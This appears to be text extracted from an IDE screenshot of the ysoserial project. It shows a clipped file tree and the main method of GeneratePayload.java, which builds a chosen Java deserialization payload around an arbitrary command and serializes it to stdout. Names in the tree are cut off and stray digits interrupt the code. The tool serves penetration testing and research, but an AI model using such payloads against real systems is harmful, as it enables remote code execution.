 java
ysoserial
exploit
payloads
secmgr
DelegateSecurityMan
ExecCheckingSecurity
Deserializer
GeneratePayload
Serializer
Strings
test
get
torconfig
gnore
vis.yml
veyor.yml
embly.xml
CLAIMER.txt
ckerfile
ENSE.txt
n.xml
DME.md
serial.iml
serial.png
Libraries
8 import ysoserial.payloads.annotation.Authors;
9 import ysoserial.payloads.annotation.Dependencies;
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70;
14 private static final int USAGE_CODE = 64;
15
16 @ public static void main(final String[] args) {
17 if (args.length != 2) {...}
21 final String payloadType = args[0];
22 final String command = args[1];
1
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
2
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
3
34 final Object object = payload.getObject(command);
35 PrintStream out = System.out;
36 Serializer.serialize(object, out);
4
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE);
42 }
43 System.exit( status: 0);
44 }